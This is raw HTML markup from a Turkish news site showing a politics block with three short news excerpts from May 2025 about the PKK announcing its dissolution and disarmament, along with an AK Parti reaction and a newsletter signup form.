<style>.tdi_78 .td-image-wrap{padding-bottom:60%}.tdi_78 .entry-thumb{background-position:center 56%}.tdi_78 .td-image-container{flex:0 0 48%;width:48%;display:block;order:0}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:1}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:0 0 0 24px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_78 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_78 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_78 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_78 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#2786ce;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:inline-block;color:#000000}.tdi_78 .entry-review-stars{display:inline-block}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_78 .td-post-category:hover{color:#000000}.tdi_78 .td-module-title a{color:#000000}.tdi_78 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_78 .td-post-author-name a{color:#000000}.tdi_78 .td-post-author-name:hover a{color:#dd3333}.tdi_78 .td-excerpt{color:#000000;margin:15px 0 0 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_78 .td-load-more-wrap a{color:#e3382b;border-width:0px}.tdi_78 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_78 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#e3382b}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_78 .td-load-more-wrap a:hover{color:#000000}.tdi_78 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_78 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_78 .entry-title{margin:15px 0;font-family:Volkhov!important;font-size:22px!important;line-height:1.3!important;font-weight:600!important}.tdi_78 .td-block-title a,.tdi_78 .td-block-title span{font-family:Poppins!important;font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .td-subcat-list a,.tdi_78 .td-subcat-dropdown span,.tdi_78 .td-subcat-dropdown a{font-family:Poppins!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_78 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_78 .td-module-container:before{bottom:-12.5px}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .entry-title{font-size:18px!important}.tdi_78 .td-excerpt{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_78 .td-module-container:before{bottom:-10px}.tdi_78 .td-excerpt{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .entry-title{margin:10px 0 0;font-size:16px!important}.tdi_78 .td-block-title a,.tdi_78 .td-block-title span{font-size:14px!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_78 .td-image-wrap{padding-bottom:50%}.tdi_78 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-container{flex-direction:column}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:auto}.tdi_78 .td-module-meta-info{padding:20px 0 0}.tdi_78 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_78 .td-module-container:before{bottom:-12.5px}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-block-title a,.tdi_78 .td-block-title span{font-size:14px!important}.tdi_78 .entry-title{font-size:20px!important}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"above","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"638","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_size":"14","f_cat_font_weight":"500","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"500","f_ex_font_family":"702","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","cat_bg":"rgba(0,0,0,0)","cat_txt":"#2786ce","modules_category_border":"0 1px 0 0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNTAifQ==","hide_image":"","category_id":"18","image_alignment":"56","title_txt_hover":"#5e5e5e","modules_on_row":"","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0OCIsInBob25lIjoiMTAwIn0=","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyNHB4IiwicGhvbmUiOiIyMHB4IDAgMCJ9","f_cat_font_line_height":"1","cat_txt_hover":"#000000","author_txt":"#000000","author_txt_hover":"#dd3333","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjEzIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","title_txt":"#000000","all_underline_color":"","f_meta_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","date_txt":"#000000","meta_info_align":"center","f_cat_font_spacing":"0.5","modules_gap":"0","custom_title":"Siyaset","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_header_font_line_height":"1","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_family":"702","header_text_color":"#000000","border_color":"#00a6d8","td_ajax_filter_type":"","td_filter_default_txt":"Other","td_ajax_preloading":"preload","art_excerpt":"15px 0 0 0","mc1_el":"28","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","ex_txt":"#000000","f_cat_font_transform":"uppercase","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#e3382b","pag_h_text":"#000000","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_weight":"500","post_ids":"","f_ajax_font_family":"702","f_ajax_font_transform":"uppercase","f_ajax_font_spacing":"0.5","f_header_font_spacing":"0.5","limit":"3","f_more_font_size":"11","td_ajax_filter_ids":"","show_author":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "2";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "316";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "106";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Siyaset</span></h4></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-68-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a>
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:27:16+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Bugün sabah saatlerinde PKK&#039;den beklenen açıklama geldi ve örgüt kendini feshettiğini duyurdu. Uluslararası haber ajansları haberi son dakika olarak duyururken, Türkiye üzerinden bölgesel yorumlar da yapılmaya başlandı.



PKK&#039;nin...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-67-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a>
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:12:43+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
AK Parti Genel Başkanvekili Efkan Ala  PKK’nin kendini feshetmesi ve silah bırakma kararına ilişkin açıklama yaptı. Ala, &quot;Cumhurbaşkanımız Recep Tayyip Erdoğan’ın ve MHP lideri Devlet Bahçeli’nin iradeleri ve dirayetleri...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" class="td-image-wrap " title="PKK fesih ve silah bırakma kararını açıkladı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-65.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a>
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" title="PKK fesih ve silah bırakma kararını açıkladı">PKK fesih ve silah bırakma kararını açıkladı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:13:31+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
PKK, 5-7 Mayıs&#039;ta yapılan kongrenin sonuç bildirgesini bugün sabah saatlerinde açıkladı. PKK kendisini feshederek yeni yol haritasını belirledi: &quot;Hedef: Demokratik Toplum Sosyalizmi&quot;



Dünyada faaliyetleri devam eden Marksist-Stalinist örgütlerin...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_78" data-td_block_id="tdi_78">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}@media (min-width:768px){.tdi_80{margin-left:-15px;margin-right:-15px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_80{margin-left:-10px;margin-right:-10px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-8px;margin-right:-8px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_80{margin-bottom:60px!important}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:40px!important;padding-right:6px!important;padding-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:50px!important}}@media (max-width:767px){.tdi_80{margin-bottom:40px!important}}</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}.tdi_82{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{width:30%!important}}@media (max-width:767px){.tdi_82{margin-bottom:40px!important;width:auto!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:table}.tdi_84{margin-bottom:60px!important}.tdi_84 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_84{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:40px!important}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_87 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:40px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;border-color:#00a6d8!important;border-style:solid!important;border-width:4px 4px 4px 4px!important;position:relative}@media (max-width:767px){.tdi_87{padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}}</style>
<div class="tdi_87_rand_style td-element-style"><style>
.tdi_87_rand_style{
background-color:#ffffff !important;
}
 </style></div>
<style>
.tdi_88 input[type=email],
				.tdi_88 button{
					font-family:Poppins !important;font-size:13px !important;line-height:3 !important;
				}.tdi_88 .tdn-title{
                    color: #000000;
                
                    margin-bottom: 20px;
                
					font-family:Volkhov !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:-1px !important;
				}.tdi_88 .tdn-descr{
                    color: #000000;
                
                    margin-bottom: 40px;
                
					font-family:Poppins !important;font-size:15px !important;line-height:1.6 !important;font-weight:500 !important;
				}.tdi_88 .tdn-disclaimer1{
                    color: #000000;
                
					font-family:Poppins !important;
				}.tdi_88 .tdn-disclaimer2{
                    color: #000000;
                
					font-family:Poppins !important;
				}.tdi_88 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_88 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_88 input[type=email]{
                    border-right-width: 0;
                }.tdi_88 input{
                    color: #000000;
                
                    background-color: #ffffff;
                
                    border-width: 1px 0 1px 1px;
                
                    border-color: #eaeaea;
                }.tdi_88 input::placeholder{
                    color: #000000;
                }.tdi_88 input:-ms-input-placeholder{
                    color: #000000 !important;
                }.tdi_88 button{
                    background-color: #00a6d8;
                
					font-family:Poppins !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_88 button:hover{
                    background-color: #172842;
                }.tdi_88 button .tdn-btn-icon{
                    top: -1px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 input[type=email],
				.tdi_88 button{
					font-size:12px !important;
				}.tdi_88 .tdn-title{
					font-size:20px !important;
				}.tdi_88 .tdn-descr{
					font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88 input[type=email],
				.tdi_88 button{
					font-size:12px !important;
				}.tdi_88 .tdn-title{
					font-size:20px !important;
				}.tdi_88 .tdn-descr{
					font-size:13px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_88 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Gündemi Kaçırmamak İçin  Kaydol!</h3><p class="tdn-descr">Son gelişmelerden anında haberdar olmak için sende haber bültenimize kaydol. Gündemi kaçırma!</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="E Posta Adresiniz" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Abone Ol</button></div></div></form></div></div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row" >
<style scoped>.tdi_90,.tdi_90 .tdc-columns{min-height:0}.tdi_90,.tdi_90 .tdc-columns{display:block}.tdi_90 .tdc-columns{width:100%}.tdi_90:before,.tdi_90:after{display:table}@media (min-width:768px){.tdi_90{margin-left:-15px;margin-right:-15px}.tdi_90 .tdc-row-video-background-error,.tdi_90>.vc_column,.tdi_90>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_90{margin-left:-10px;margin-right:-10px}.tdi_90 .tdc-row-video-background-error,.tdi_90>.vc_column,.tdi_90>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_90{margin-left:-8px;margin-right:-8px}.tdi_90 .tdc-row-video-background-error,.tdi_90>.vc_column,.tdi_90>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_90{margin-bottom:60px!important}.tdi_90 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:40px!important;padding-right:6px!important;padding-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_90{margin-bottom:50px!important}}@media (max-width:767px){.tdi_90{margin-bottom:40px!important}}</style><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky">
